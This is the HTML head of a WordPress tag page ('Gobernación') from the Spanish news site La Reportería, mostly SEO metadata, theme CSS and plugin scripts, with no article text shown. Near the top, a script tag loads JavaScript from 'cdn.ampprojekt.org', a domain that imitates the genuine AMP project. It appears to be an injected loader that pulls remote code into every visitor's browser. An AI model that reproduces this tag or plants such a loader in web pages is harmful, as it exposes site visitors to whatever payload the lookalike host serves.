

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/gobernacion/
body_size: 13444
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gobernación archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/gobernacion/" />
	<link rel="next" href="https://lareporteria.com/tag/gobernacion/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gobernación archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/gobernacion/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/gobernacion/","url":"https://lareporteria.com/tag/gobernacion/","name":"Gobernación archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/gobernacion/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/gobernacion/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación.jpeg","breadcrumb":{"@id":"https://lareporteria.com/tag/gobernacion/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/gobernacion/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación.jpeg","contentUrl":"https://lareporteria.com/wp-content/uploads/2020/11/AUditoría-Gobernación.jpeg","width":1280,"height":751},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/gobernacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Gobernación"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Gobernación del feed" href="https://lareporteria.com/tag/gobernacion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
